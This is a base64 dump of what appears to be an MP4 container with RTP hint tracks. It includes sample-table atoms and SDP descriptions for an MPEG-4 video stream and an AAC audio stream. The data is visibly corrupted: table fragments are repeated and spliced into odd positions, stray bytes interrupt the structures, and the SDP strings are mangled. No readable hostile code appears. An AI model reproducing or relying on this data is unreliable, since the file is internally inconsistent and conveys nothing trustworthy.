YAAAB7UAAAi0AAAJVwAACG0AAAgjAAAE+QAAEScAAAUyAAADfQAAAwkAAAHsAAADAgAAA4gAAATt
AAAF7QAABOQAAARhAAAIswAACLcAAAnHAAAJWQAACLoAAAmwAAAH4wAAA7oAAAPjAAAEHgAABEEA
AARBAAAIKwAAB5IAAAcnAAAHRQAACAoAAAe0AAAIiQAAEkEAAAYmAAAFdgAABK0AAAA8AAAAPAAA
AhsAAALqAAAC0QAABWUAAAhfAAAKnQAAAChzdHNjAAAAAAAAAAIAAAABAAAADwAAAAEAAAAXAAAA
DAAAAAEAAABsc3RjbwAAAAAAAAAXAAA2/gAAzCUAAWSSAAIEswACm90AAzRvAAPNZAAEbHsABQbL
AAWkHgAGPwwABuG3AAd3mAAIFTYACLHgAAlSqQAJ6xgACoORAAsnxAALwLEADF+4AAz3nQANlFsA
AABAc3RzcwAAAAAAAAAMAAAAAQAAAB8AAAA9AAAAWwAAAHkAAACXAAAAtQAAANMAAADxAAABDwAA
AS0AAAFLAAAJM3RyYWsAAABcdGtoZAAAAABInNlfSJzZXwAAAAIAAAAAAB9PoAAAAAAAAAAAAAAA
AAAAAAAAAQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAByVtZGlh
AAAAIG1kaGQAAAAASJzZX0ic2V8AAV+QAB9PoAAAAAAAAAAhaGRscgAAAAAAAAAAaGludAAAAAAA
AAAAAAAAAAAAAAbcbWluZgAAABxobWhkAAAAAAXABAQAA1mAAAMVywAAAAAAAAAkZGluZgAAABxk
cmVmAAAA5wAAAAEAAAAMdXJsIAAAAAEAAAaUc3RibAAAADRzdHNkAAAAAAAAAAEAAAAkcnRwIAAA
AAAAAAABAAEAAQAABbQAAAAMdGltcwABX5AAAAAYc3R0cwAAAAAAAAABAAABVgAAF3AAAAVsc3Rz
egAAAAAAAAAAAAABVgAAAJMAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8
AAAAWAAAAFgAAAA8AAAAPAAAADwAAAA8AAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwA
AAA8AAAAPAAAADwAAAA8AAAAIAAAAFgAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAIAAA
ADwAAAA8AAAAPAAAAFgAAABYAAAAPAAAADwAAAA8AAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAA
PAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAAHQAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAAg
AAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAPAAAADwAAABYAAAAPAAAADwAAAA8AAAAIAAAACAA
AAAgAAAAIAAAACAAAAAgAAAAIAAAADwAAAA8AAAAPAAAAHQAAAA8AAAAIAAAACAAAAAgAAEAIAAA
ACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwAAAA8AAAAPAAAAFgAAAA8AAAAPAAAADwAAAA8AAAA
IAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwAAAA8AAAAPAAAAHQAAAA8AAAAPAAAACAAAAAg
AAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAPAAAAFgAAAA8AAAAPAAAADwA
AAA8AAAAPAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAPAAAAHQAAAA8AAAAIAAi
ACAAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAA
PAAAADwAAAA8AAAAIAAAACAAAAAgAAAAIAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAAHQAAAA8
AAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPBUAHDwAAAA8CwAAPAAAADwA
AAA8AAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAADwAAAAgAAAAIAAA
AHT/8wAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAA
WAAAADwAAAA8AAAAPAAAADwAAAA8AAAAIAAAACAAAAAgAAAAIAAAADwAAAA8AAAAPFSoXNaITOVt
OoaTBlqWvPjPRJE+4WEfmmqnBE4AAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAAIAAAACAA
AAAgAAAAPAAAADwAAAA8AAAAPAAAACAAAAAgAAAAIAAAACAAAAAgAAAAIAAAAB//3wA8AQAAPAAA
ADwAAAA8AAAAPAAAAHQAAAA8AAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAP/gIAAAADwAAAA8AAAA
PAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwAAAA8
AAAAPAAAADwAAAA8AAAAIAAAAHQAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAACAA
AAAgAAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAA
ADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAAHQAAAA8AAAAlQAAACAAAAAgAAAAIAAAACAAAAAgAAAA
IAAAACAAAAA8AAAAPAAAAChzdHNjAAAAAAAAAAIAAAABAAAADwAAAAEAAAAXAAAADAAAAAEAAABs
c3RjbwAAAAAAAAAXAAAAAQAAyUkAAWGaAAIBuwACmTkAAzGTAAPKiAAEaWcABQPvAAX9CgAGPKIA
Bt6jAAd0vAAIEeoACK7MAAlPlQAJ6KwACoDRAAskzAALvbkADFz4AAz0pQANkjMAAABAc3RzcwAA
AAAAAAAMAAAAAQAAAB8AAAA9AAAAWwAAAHkAAACXAAAAtQAAANMAAADxAAABDwAAAS0AAAFLAAAA
FHRyZWYAAAAMaGludAAAAAEAAAGWdWR0YQAAAMxobnRpAAAAxHNkcCBtPXZpZGVvIDAgUlRQL0FW
UCA5Ng0KYT1ydHBtYXA6OTYgTVA0Vi1FUy85MDAwMA0KYT1jb250cm9sOnRyYWNrSUQ9Mg0KYT1t
cGVnNC1lc2lkOjENCmE9Zm10cDo5NiBwcm9maWxlLWxldmVsLWlkPTE7IGNvbmZpZz0wMDAwMDFi
MDAzMDAwMDAxYjUwOTAwMDAwMTAwMDAwMDAxMjAwMGM4ODhiYTk4NjFmNDIwYjA4MjQyODMwNzsN
CgAAAMJoaW5mAAAAEHRycHkAAAAAAAjK6wAAABBudW1wAAAAAAAAAjAAAAAQdHB5bAAAAAAACLCr
AAAAEG1heHIAAAPoAABrMAAAABBkbWVkAAAAAAAIsIwAAAAQZGltbQAAAAAAAAAAAAAAEGRyZXAA
AAAAAAAAAAAAAAx0bWluAAAAAAAAAAx0bWF4AAAAAAAAAAxwbWF4AAAFwAAAAAxkbWF4AAAXcAAA
ABpwYXl0AAAAYA1NUDRWLUVTLzkwMA8wAAACdnVkdGEAAAJuaG50aQAAAmZydHAgc2RwIGE9aXNt
YS1jb21wbGlhbmNlOjEsMS4wLDENCmE9bXBlZzQtaW9kOiAiZGF0YTphcHBsaWNhdGlvbi9tcGVn
NC1pb2Q7YmFzZTY0LEFvAAEAAE1BVC8vL0R3SC9BNENBZ2dnQUIwRGtaR0YwWVRwaGNIQnNhV05o
ZEdsdmJpOXRjR1ZuTkMxdlpDMWhkVHRpWVhObE5qUXNRVmxEUVdkUmEwSm5TVU5CVFZGTFprRTBR
MEZuUTI5QlFsRkJSV2RKUTBGR1JVRldRVUZGYTBGQlIwTTBRVUZDWlVnd1JtZEpRMEZCYUVsUlFt
OURRV2RCYTBKQlFVRkJRVUZCUVVGQlFVSm5TVU5CVkdkVlprRTBRMEZuUldOQlFWRkJSV2RKUTBG
TlUwRlNRVUpXY0VGQlRsRTBRVUZFUW1ORlJtZEpRMEZJZDBGQlFXSkJSRUZCUVVKMFVXdEJRVUZG
UVVGQlFVSkpRVVJKYVV4eFdWbG1VV2R6U1VwRFozZGpSMmRKUTBGRFVVVkJRVUZCUVVGQlFVRkJR
VDA5QklDQWdBMEJCUUFBQUFBQUFBQUFBQVBBQm9DQWdBa0JBQUFBQUFBQUFBQURnSUNBYUlBSVFE
NWtZWFJoT21Gd2NHeHBZMkYwYVc5dUwyMXdaV2MwTFdKcFpuTXRZWFU3AAAAAVpUWTBMSGRDUVZO
blZFRnhRbGhLUUVKSmFGRlNVVlV2UTRFOVBRU0FnSUFWQWcwQUFBQUFBQUFBQUFBQUFBV0FnSUFE
QUFCQUJvQ0FnQWtCQUFBQUFBQUFBQUE9Ig0KAAAReHRyYWsAAABcdGtoZAAAAAFInNlhSJzZYQAA
AAcAAAAAAB9dmAAAAAAAAAAAAAAAAAEAAAAAAQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAA
AEAAAAAAAAAAAAAAAAAAERRtZGlhAAAAIG1kaGQAAAAASJzZYUic2WEAAKxnAA9gAAAAAAAAAAAh
aGRscgAAAAAAAAAAc291bgAAAAAAAAAAAAAAAAAAABDLbWluZgAAABBzbWhkAAAAAAAAAAAAAAAk
ZGluZgAAABxkcmVmAAAAAAIAAAEAAAAMdXJsIAAAAAEAABCPc3RibAAAAGdzdHNkAAAAAAAAAAEA
AABXbXA0YQAAAAAAAAABAAAAAAAAAAAAAgAQAAAAAKxEAAAAAAAzZXNkcwAAAAADgICAIgAFAASA
gIAUQBUAASQAAYLgAAF4fQWAgIACEhAGgICAAQIAAAAYc3R0cwAAAAAAAAABAAAD2AAABAAAAA90
c3RzegAAAAAAAAAAAAAD2AAAAQ4AAMmDqW/YZRQAAR4AAAEbAAABGgAAARQAAAEaAAABFAAAAREA
AAEXAAABGAAAAR0AAAEfAAABHQAAARwAAAEOAAABGgAAAR4AAAEeAAABGAAAARQAAAESAAABCgAA
ARUAAAEcAAABFwAAARgAAAEbAAABGgAAARoAAAENAAABFAAAAR4AAAEfAAABIQAAAR8AAAERAAAB
GQAAARwAAAEjAAABHwAAAR4AAAEbAAABHgAAARYAAAEUAAABGAAAARUAAAEYAAABHQAAAQkAAAEc
AAABGgAAAREAAAEcAAABHQAAAR0AAAEfAAABFwAAARgAAAEYAAABHAAAARQAAAERAAABDgAAARsA
AAEcAAABEQAAARIAAAEeAAABGwAAAR4AAAEhAAABHAAAARsAAAEWAAABGwAAARoAAAEdAAABFwAA
AR8AAAEaAAABGgAAARwAAAEaAAABGAAAARsAAAEWAAABHAAAARcAAAEbAAABGAAAAR8AAAEZAAAB
DQAAARcAAAEZAAABFwAAARUAAAEVAAABDgAAAR0AAAEiAAABIAAAASAAAAEdAAABGAAAAR8AAAEa
AAABIgAAARgAAAEdAAABGQAAAR0AAAEfAAABGgAAASAAAAEZAAABHQAAARIAAAEdAAABHgAAARYA
AAETAAABGgAAARQAAAEdAAABFgAAARwAAAEQAAABGAAAEAAAAAEcAAABFQAAARUAAAETAAABHAAA
ARQAAgEZAAABFQAAAR0AAAEeAAABFwAAARwAAAEgAAABFgAAAR8AAAEfAAABIQAAASEAAAEfAAAB
GwAAARsAAAEfAAABHgAAARkAAAEdAAABFAAAARsAAAEcAAABGwAAARoAAAEdAAABDwAAARsAAAEX
AAABEAAAARgAAAEbAAABFQAAARkAAAEcAAABFwAAARcAAAEVAAABFwAAAR0AAAEYAAABHgAAAQ8A
AAEfAAABIQAAAR0AAAEcAAABHAAAARwAAAEeAAABGwAAgRwAAAEaAAABIAAAASAAAAEdAAABHwAA
AR4AAAEdAAABHgAAARgAAAEdAAABGwAAARwAAAEbAAABEwAAAQ8AAAESAAABFgAAAQoAAAERAAAB
HgAAARgAAAEaAAABGQAAASAAAAEcAAABEwAAARQAAAESAAABFAAAAR4AAAEhAAABGgIAAR0AAAEh
AAABIwAAAR0AAAEgAAABHgAAAR0AAAEiAAABHQAAARsAAAEZAAABHQAAARYAAAEgAAABHAAAARoA
AAEgAAABGgAAARsAAgEfAAARGQAAAR0AAAESAAABHgAAAQcAAAEJAAABHgAAAR4AAAEdAAABGgAA
AQ8AAAEeAAABFgAAARwAAAEfAAABGgAgARcAAAEXAAABHQAAARsAAAEVAAABFQAAAQwAAAETAAAB
GwAAASAAAAEgAAABEQAAAQ8AAAEfAAABIwAAAR8AAAEiAAABFAAAARYAAAEMAAABFwAAAR8AAAEf
AAABIQAAARwAAAEbAAABGAAAAR8AAAEZAAABCwAAARwAAAEeAAABHAAAARwAAAEdAACAAAAAAREA
AAEbAAABFAAAAR0AAAEaAAABHQAAAR0AAAEPAAABGgAAARsAAAEZ+wABHgAAARkAAAEdAAABHwAA
ARoAAAEaAAABGgAAAR4AAAEgAAABHQAAAR8AAAEfAAABAQAAAR4AAAEeAAABHAAAARwAAAEcAAAB
FQAAARgAAAEQAAABFAAAARYAAAEbAAABHAAAARwAAAEeAAABHQAAARwAAAEXAAABFwAAARwAAAEU
AAABGgAAARQAAAEYAAABGQAAASIAAAEQAAABIgAAARQAAAEfAAABEwAAARkAAAEeAAABGAAAAR0A
AAEaAAABHQAAARMAAAEdAAABGQAAARsAAAENAAABEQAAAR0AAAEXAAABHAAAARYAAAEWAAABFQAA
AQsAAAEfAAABHwAAARcAAAEJAAABHQAAAR0AAAEZAAABFAAAAR0AAAEZAAABDwAAARgAAAEgAAAB
FAAAARQAAAEaAAABIAAAASAAAAEeAAABHAAAARcAAAEfAAABGgAAARoAAAEeAAABGAAAAR4AAAEf
AAABHgAAARIAAAEZAAABFgAAAR0AAAEcAAABHAAAASIAAAEPAAABGAAAAQ8AAAEZAAABDgAAARkA
AAEaAAABHQAAARgAAAESAAABGQAAARYAAAEdAAABGgAAAR4AAAEfAAABHwAAAR8AAAEZAAABHQAA
ASAAAAEhAAABHwAAARwAAAEaAAABIAAAARgAAAETAAABHAAAASAAAAERAAABEwAAARYAAAEYAAAB
GgAAAR0AAAEbAAABHgAAAQsAAAEgAAABHQAAARYAAAEeAAABHAAAARIAAAEXAAAFHwAAARwAAAEd
AAABHgAAASAAAAEhAAABIAAAASAAAAEfAAABHQAAAR8AAAEgAAABHQAAASEAAAEfAAABGQAAARoA
AAEcAAABGAAAARsAAAEdAAABFwAAAREAAAEaAAABIQAAAR8AAAENAAABGwAAARkAAAEYAAABEgAA
ARkAAAEeAAABHQAAASQAAAEdAAABHwAAARoAAAEUAAABHQAAARcAAAEbAAABHwAAASEAAAEcAAAB
GQAAARYAAAEUAAABGwAAAR4AAAEgAAABGwAAASAAAAEUAAABEwAAAR8AAAEYAAABFQAAAR0AAAEV
AAABHQAAAREAAAEYAAABGgAAARsAAAERQIsKvp74lJk+A5kBPm1kSdGhpIB4w10cddYI+Fi4MOE4
vCjzneNA6i7vGcvGU8RofX0cCnn+EiyRgwOLzh0Ky1wj4smSraUCAa1bjAGai6lLGzOUslD3Ikgv
UzEnE4DuvCnZeiP2jvLtAt5oaL9DsE/eNQR2xGtrUmgYERtgkzy+Y1gMOaIqCascC42I/+c3qJSu
gGDtvOa1n7bNWHKsdzfYOnxpr1y81I1V20fAYx28YsqXWOiCOgYZ50LwQ7rqLf2T2yXLq/KqwfJ6
z9To7mK+UnUtfArRGTzxfAJz1kT7FJ/64EdBmvfyttNeYnhGoMaHgGy8RFCsDvO6CEXQtVKMTqVn
kAU0Lu0sLSitDY18sARPlZY3EjSJEDHPRmKKICcODfHkojoGgb8Od4NhwwKqusHxnnDIjYhkzqYE
sEYI4IEAacCnp27hawV6TBuKGVlkmsNNJhNRDrQdBgbh8R/GwYq3gKvsLRh/zcYo9jfQR6SgVbob
Rhva2NWwmIUAAAG2UAMcEYx83ubNzRHHYLJORNHToz0CLg5PPTAvOxbEfsK8JXJ84GhoVXV5Rp1M
FYj+B+2CeNgvaayuB3BQ4Y8HBTU4hANaDoEYYBkI/h6A////gWcHsmRn9k8w3qy0ltZUThvPM3yn
vEwHFAjW9A3W9AkYrgp62sDmLYBjMbV5P+/ecT3iLAYqXLH9bSS81rc63ubMQ9mu7xJyrLxRAVTL
vaDEiOvEfwo5qTNSlD+zOMJikb9IGlEbGzc6wg62op3vWi0cJmypzRKI8PgWodiGDEKgFMomLclj
a1WXTAxv6Zhvl32FmsMZpEC0CnyBfgOEHBfQcfpoaOT0QMIaAYqLPYl1IWtIN6f7E9M/ZSh6lJBH
rjcNRN14MUrdwQRcn0chfRqFPbWaaKOh3hkR5+rlqS8TtjSoOFm7Eec3vrSf+gW3Iv5HihvUpiKG
2xaeEf0tZB3BoITUZEbU/+9HW6zXbPzUDHGcLb2dJLuYUo0ojcXPzqcYCP6H5WgwhouSssIWFxQu
IPAkxwU2ZBAJwW3S0OgSfszcbggMXWmhlcc4FNqeizI1dn9aoGL/d7o75E3Yom0GO3UcyJhvKvsy
3CH/rO37NHXo3edrFz11PdjgYrBGRma0ZCn+7VSNZOI2d1jV28hoRaze3Sgq0GIBFwAAARoAAAEU
AAABEgAAAREAAAEVAAABGwAAARoAAAESAAABCAAAAQYAAAEUAAABGAAAAR8AAAEMAAABEQAAARwA
AAEgAAABIAAAAR0AAAEfAAABHwAAASEAAAERAAABHAAAASIAAAEfAAABHgAAAR8AAAEgAAABIAAA
ARQAAAEgAAABFwAAARkAAAEbAAABGwAAARIAAAEPAIABHQAAAAAAAAEZAAABHQAAARsAAAEJAAAB
HAAAAQoAAAEcAAABDgAAARoAAAEcAAABGwAAARcAAAEWAAABGQAAASAAAAEVAAABEwAAAR0AAAEU
AAABDgAAAR4AAAEeAAABHAAAARwAAAEaAAABHgAAAR0AAAEgAAABHwD/6xwAAAEfAAABFQAAAR0A
AAEdAAABGQAAARwAAAEdAAABGwAAARoAAAEcAAABHgAAAR4AAAEAAAAhAAAAAQAAABxzdHNjAAAA
AAAAAAEbAAABHQAAARwAAAEgAAABGwAAAR4AAAEeAAABGwAAARUAACIWAAABGwAAASQAAAEhAAAB
GwAAARsAAAEgAAABHQAAAR0AAAEdAAABIAAAAR4AAAEbAAABGwAAARkAAAEdAAABHgAAARUAAAEc
AAABHwAAARkAAAEfAAABFgAAARMAAAEaAAABGAAAARsAAAEaAAABGgAAAR4AAAEfAAABGAAAARkA
AAETAAABHAAAARoAAAEZAAABGQAAARIAAAEdAAABIQAAAR8AAAEeAAABGwAAASIAAAEc5QABHgAA
AR0AAAEhAAABIwAAARwAAAEgAAABHQAAAR8AAAEYAAABFgAAAR4AAAERAAABCwAAARsAAAENAAAB
FwAAAR8AAAEPAAABFQAAARsAAAEgAAABEQAAAQ4AAAEWAAABFgAAARIAAAEYAAABFgAAARYAAAEb
AAABFAAAAR0AAAEIAAABGQAAARsAAAEbAAABFQAAARoAAAEhAAABHQAAARIAAAEbAAABHAAAAR0A
AAEaAAABHQAAARoAAAEeAAABHAAAARoAAAEhAAkBHgAAAR4AAAEhAAABHhAAARoAAAEcAAABHQAA
AR8AAAEdAAABHgAAARcAAAEdAAABFQDrARwAAAETAAABFwAAARwAAAEVAAABFQAAARUAAAEcAAAB
GAAAARYAAAELAAABGAAAARsAAAEaAAABGwAAARcAAAEbAAABGgAAARkAAAEXAAABFAAAARQAAAEX
AAABCgAAAR0AAAEcAAABGwAAARoAAAEiAAABGgAAARMAAAEZAAABFAAAAQ8AAAEdAAABFgAAARwA
AAEOAAABFgAAARYAAAEUAAABDwAAAChzdHNjAAAAAAAAAAIAAAABAAAALAAAAAEAAAAXAAAAEAAA
AAEAAABsc3RjbwAAAAAAAAAXAACY3wABKpEAAcqXAAJiDgAC+mkAA5MzAAQyTAAEzKoABWntAAYF
ewAGpzEABz2YAAfaswAId7AACRi4AAmxuAAKSbgACu2tAAuGHgAMJYYADL22AA1clwAN3GEAAAPD
dHJhawAAAFx0a2hkAAAAAEic2WFInNlhAAAABgAAAAAAHz9AAAAAAAAAAAAAAAAAAAAAAAABAAAA
AAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAABiW1kaWEAAAAgbWRoZAAA
AABInNlhSJzZYQAArEQAD1AAAAAAAAAAACFoZGxyAAAAAAAAAABoaW50AAAAAAAAAAAAAAAAAAAA
AUBtaW5mAAAAHGhtaGQAAAAABbUFmAABlcAAAYF7AAAAAAAAACRkaW5mAAAAHGRyZWYAAAAAAAAA
AQAAAAx1cmwgAAAAAQAAAPhzdGJsAAAANHN0c2QAAAAAAAAAAQAAAB9ydHAgAAAAAAAAAAEAAQAB
AAAFtAAAAAx0aW1zAACsRAAAABhzdHRzAAAAAAAAAAEAAADEAAAUAAAAABRzdHN6FQAAAAAAAMAA
AADEAAAAKHN0c2MAAAAAAAAAAgAAAAEAAAAJAAAAAQAAABYAAAAHAAAAAQAAAGhzdGNvAAAAmAAA
ABYAACzvAAFa2gAB+vsAApJ5AAMq0wADw8gABGKnAAT9LwAFmkoABjXiAAbX4wAHbfwACAsqAAio
DAAJSNUACeHsAAp6EQALHgwAC7b5AAxWOAAM7eUADYzzAAAAFHRyZWYAAAAMaGludAAAAAUAAAHC
dWR0YQAAAPJobnRpAAAA6nNkcCBtPWF1ZGlvIDAgUlRQL0FWUCA5Nw0KYT1ydHBtYXA6OTcgbXBl
ZzQtZ2VuZXJpYy80NDEwMA0KYT1jb250cm9sOnRyYWNrSUQ9Ng0KYT1tcGVnNP//c2lkOjUNCmE9
Zm10cDo5NyBzdHJlYW10eXBlPTU7IHVyb2ZpbGUtbGV2ZWwtaWQ9MTU7IG1vZGU9QUFDLWhicjsg
Y29uZmlnPTEyMTA7IFNpemVMZW5ndGg9MTM7IEluZGV4TGVuZ3RoPTM7IEluZGV4RGVsdGFMZW5n
dGg9MzsgUHJvZmlsZT0xOw0KAAAAyGhpbmYAAAAQdHJweQAAAAAABEh7AAAAEG51bXAAAAAAAAAA
xAAAABB0cHlsAAAAAAAEP0sAAAAQbWF4cgAAA+gAADK4AAAAEGRtZWQAAAAAAAQ2GwAAABBkaW1t
AAAAAAAACTAAAAAQZHJlcAAAAAAAAAAAAAAADHRtaW4AAAAAAAAADHRtYXgAAAAAAAAADHBtYXgA
AAW1AAAADGRtYXgAABQAAAAAIHBheXQAAABhE21wZWc0LWdlbmVyaWMvNDQxMDAAAAGxgHJhawAA
AFx0a2hkAAAAAUic2WFInNlhAAAABwAAAAAAAABaAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAA
AAAAAAAAAQAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAABMW1kaWEAAAAgbWRoZAAAAABInNlh
SJzZYQAAA+gAAAABAAAAAAAAACFoZGxyAAAAAAAAAABvZHNtAAAAAAAAAAAAAAAAAAAAAOhtaW5m
AAAADG5taGQAAAAAAAAAJGRpbmYAAAAcZHJlZgAAAAAAAAABAAAADHVybCAAAAABAAAAsHN0YmwA
AABMc3RzZAAAAAAAAAABAAAAPG1wNHMAAAAAAAAAAYAAACxlc2RzAAAAAAOAgIAbAAcABICAgA0B
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
